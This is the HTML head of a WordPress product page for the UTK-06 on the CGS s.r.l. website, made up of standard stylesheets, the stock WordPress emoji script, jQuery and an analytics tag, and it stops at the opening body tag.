

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cgsmixer.com/en/prodotti/utk-06/
body_size: 27769
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js"> <![endif]-->
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="format-detection" content="telephone=no">
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-16x16.png">
        <link rel="manifest" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/site.webmanifest">
        <title>UTK-06 &#8211; CGS s.r.l.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cgsmixer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cgsmixer.com/wp-includes/css/dist/block-library/style.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.cgsmixer.com/wp-content/uploads/maxmegamenu/style.css?ver=2c8b15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cgsmixer.com/wp-includes/css/dashicons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/bootstrap.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/style.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://www.cgsmixer.com/wp-admin/css/common.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://www.cgsmixer.com/wp-admin/css/forms.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='admin-menu-css' href='https://www.cgsmixer.com/wp-admin/css/admin-menu.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='dashboard-css' href='https://www.cgsmixer.com/wp-admin/css/dashboard.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='list-tables-css' href='https://www.cgsmixer.com/wp-admin/css/list-tables.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='edit-css' href='https://www.cgsmixer.com/wp-admin/css/edit.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='revisions-css' href='https://www.cgsmixer.com/wp-admin/css/revisions.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='media-css' href='https://www.cgsmixer.com/wp-admin/css/media.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='themes-css' href='https://www.cgsmixer.com/wp-admin/css/themes.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='about-css' href='https://www.cgsmixer.com/wp-admin/css/about.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='nav-menus-css' href='https://www.cgsmixer.com/wp-admin/css/nav-menus.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://www.cgsmixer.com/wp-includes/css/wp-pointer.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://www.cgsmixer.com/wp-admin/css/widgets.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='site-icon-css' href='https://www.cgsmixer.com/wp-admin/css/site-icon.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css' href='https://www.cgsmixer.com/wp-admin/css/l10n.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.cgsmixer.com/wp-includes/css/buttons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='versions-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/versions.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/responsive.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/animate.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxgallery-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/lightboxgallery-min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/leaflet.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='zoomcss-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/jQuery-mooZoom-1.0.0.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/timeline.css?v=3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/custom.css?v=9&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pagination-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pagination.css?v=2&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Awght%40300%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768654013","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/utils.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.cgsmixer.com/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cgsmixer.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.cgsmixer.com/en/prodotti/utk-06/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cgsmixer.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fen%2Fprodotti%2Futk-06%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cgsmixer.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fen%2Fprodotti%2Futk-06%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZCEXKC228"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-6ZCEXKC228');
		</script>

	<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style media="screen">
				.wpglobus_flag_it{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/it.png)}
.wpglobus_flag_en{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="it-IT" href="https://www.cgsmixer.com/prodotti/utk-06/" /><link rel="alternate" hreflang="en-US" href="https://www.cgsmixer.com/en/prodotti/utk-06/" /><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
    </head>

    <body data-rsssl=1>

